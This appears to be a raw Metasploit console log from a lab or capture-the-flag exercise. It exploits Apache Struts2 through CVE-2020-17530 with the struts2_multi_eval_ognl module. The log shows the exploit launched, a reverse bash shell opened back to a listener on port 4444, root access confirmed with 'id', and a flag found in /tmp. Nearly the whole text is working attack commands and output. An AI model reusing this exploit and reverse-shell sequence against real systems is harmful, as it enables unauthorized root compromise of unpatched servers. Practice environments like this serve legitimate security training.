 msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.107:4444
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.107:4444 -> 192.168.56.105:34172) at 2023-07-25 00:43:50 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.56.107:4444 -> 192
.168.56.105:34172 (192.168
.56.105)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmhc0b3297a-cb38-45dc-aaf8-7c8b29d52ff6}
hsperfdata_root